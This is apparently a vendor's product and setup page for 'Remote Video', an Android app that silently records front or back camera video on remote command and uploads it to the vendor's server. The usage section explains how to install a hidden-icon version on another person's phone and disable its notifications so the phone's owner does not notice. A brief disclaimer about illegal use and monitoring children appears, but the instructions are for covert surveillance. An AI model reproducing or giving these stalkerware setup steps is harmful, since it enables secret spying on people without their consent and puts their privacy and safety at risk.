Remote Video Android App – Free If "Remote Audio" doesnt help recognize where the user is and with whom, Spy Video will get you 20 sec video from mobile's front/back camera.
Following are the features of Remote Video:
✔ Captures video/audio silently without the user getting to know.
✔ Can be triggered remotely from our website by logging in.
✔ Capture video from Front/Back Camera.
✔ Option to Download and delete video
✔ Upload notification will be sent to registered email id.
Login URL: http://trackMyPhones.com/spyvideo
Download URL (Version 10): Click Here
Old Download (Version 8): Click Here
How to use:
If your mobile is used as a land-line at your residence. You can download from Google Play directly, register by entering your email id and pin and you are set. If you don't want a copy of video to be stored locally in your mobile, then open the app in your mobile -> Go to settings-> and uncheck "Keep local copy on mobile"
If you want to install the app on someone else mobile (Illegal use is prohibited but you can use it to monitor your kids), you need to install the hide icon version of the application. This app will hide the app from app drawer. And even disable all notification. After registration, go to settings -> and check "Hide Icon" option. Dont forget to uncheck "Show Notification" Option as well.
Once registered you can now close the app. Rest all you can handle it from server. Go to http://trackMyPhones.com/spyvideo login with the registered email id and password. The logged in page should show all recorded files and an option to record new. Select the front or back camera and click on "Capture Video". This will trigger a command to the app in target mobile via Google server. Notification will be sent to Google instantly. Google might take sometime depending on the internet availability of mobile or server status. The duration is fixed at 20 sec. For 20 sec duration the video file will be of 4 Mb to 10 Mb. If no front camera is available in mobile then back camera will be used even if front is selected.
Once mobile receives the command to record and the cam facing to be recorded, it will start recording. After 20 sec the app will stop recording and upload the file to our cloud and send notification email to your registered email id.
Deleting The records:
If you wish to delete all your records you can click on "Delete all records" link at the bottom of the display page.